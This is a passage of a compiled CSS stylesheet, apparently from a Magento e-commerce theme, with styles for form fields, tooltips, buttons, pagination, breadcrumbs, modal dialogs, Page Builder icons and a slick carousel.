.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: '\e618';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 10px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 10px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 10px;
}
.field-error,
div.mage-error {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.2rem;
}
.product-options-wrapper .date.required div[for*='options'].mage-error {
  display: none !important;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 40px;
  color: #7d7d7d;
  content: '\e612';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: 'icons-blank-theme';
  src: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'), url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  border-radius: 3px;
}
button:active,
.cart.table-wrapper .actions-toolbar > .action:active,
.action-gift:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
  text-decoration: none;
}
.action.primary,
.action-primary {
  background-image: none;
  background: #1979c3;
  border: 1px solid #1979c3;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding: 7px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.action.primary:focus,
.action-primary:focus,
.action.primary:active,
.action-primary:active {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
.action.primary:hover,
.action-primary:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
.action.primary.disabled,
.action-primary.disabled,
.action.primary[disabled],
.action-primary[disabled],
fieldset[disabled] .action.primary,
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 5px;
}
.product.data.items > .item.title > .switch {
  background: #f0f0f0;
  border-bottom: 1px solid #d1d1d1;
  border-left: 1px solid #d1d1d1;
  border-right: 1px solid #d1d1d1;
  border-top: 1px solid #d1d1d1;
  height: 40px;
  padding: 5px 20px 5px 20px;
  font-weight: 600;
  line-height: 40px;
  font-size: 1.8rem;
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: #fcfcfc;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: #ffffff;
  color: #333333;
  text-decoration: none;
  padding-bottom: 5px;
}
.product.data.items > .item.content {
  background: #ffffff;
  border: 1px solid #d1d1d1;
  margin: 0 0 5px;
  padding: 20px 20px 20px 20px;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.2rem;
  line-height: 3.2rem;
  letter-spacing: normal;
  margin: 0 2px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #1979c3;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #1979c3;
}
.pages a.page:hover {
  color: #006bb4;
  text-decoration: none;
}
.pages a.page:active {
  color: #ff5501;
}
.pages strong.page {
  font-size: 1.2rem;
  line-height: 3.2rem;
  letter-spacing: normal;
  color: #333333;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: 1px solid #d1d1d1;
  color: #7d7d7d;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #7d7d7d;
}
.pages .action:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pages .action:active {
  color: #7d7d7d;
}
.pages .action.next {
  display: inline-block;
  text-decoration: none;
}
.pages .action.next:visited:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.next:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 46px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\e608';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 -6px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.next:hover:before {
  color: #7d7d7d;
}
.pages .action.next:active:before {
  color: #7d7d7d;
}
.pages .action.previous {
  display: inline-block;
  text-decoration: none;
}
.pages .action.previous:visited:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action.previous > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 46px;
  line-height: inherit;
  color: #7d7d7d;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 -6px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.previous:hover:before {
  color: #7d7d7d;
}
.pages .action.previous:active:before {
  color: #7d7d7d;
}
.pages .action {
  width: 34px;
}
.pages .action.previous {
  margin-right: 12px;
}
.pages .action.next {
  margin-left: 12px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  text-align: center;
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .secondary .action.back {
  display: none;
}
.breadcrumbs {
  margin: 0 0 20px;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #a3a3a3;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #333333;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #333333;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs .item:not(:last-child) {
  display: inline-block;
  text-decoration: none;
}
.breadcrumbs .item:not(:last-child):after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 18px;
  content: '\e608';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body.rtl-layout {
  margin: 0;
  direction: rtl;
}
body.rtl-layout .pull-right {
  float: left !important;
}
body.rtl-layout .pull-left {
  float: right !important;
}
body.rtl-layout.page-layout-2columns-left .column.main,
body.rtl-layout.page-layout-2columns-right .sidebar-main {
  float: left;
}
body.rtl-layout.page-layout-2columns-right .sidebar-additional {
  float: left;
  clear: left;
}
body.rtl-layout.page-layout-2columns-right .column.main,
body.rtl-layout.page-layout-2columns-left .sidebar-main {
  float: right;
}
body.rtl-layout.page-layout-2columns-left .sidebar-additional {
  float: right;
  clear: right;
}
body.rtl-layout table th {
  text-align: right;
}
body.rtl-layout input[type="radio"] {
  margin: 2px 0 0 5px;
}
body.rtl-layout .field-tooltip {
  right: auto;
  left: 0;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: #8f8f8f;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 10px;
}
.modal-slide .action-close {
  padding: 1.1rem 2rem;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action,
.slick-dots li .action-gift {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:hover,
.slick-dots li .action-gift:hover {
  border: 1px solid #b3b3b3;
}
